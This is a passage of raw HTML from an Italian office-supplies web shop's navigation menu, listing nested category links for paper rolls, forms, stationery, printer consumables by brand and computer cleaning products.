href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a 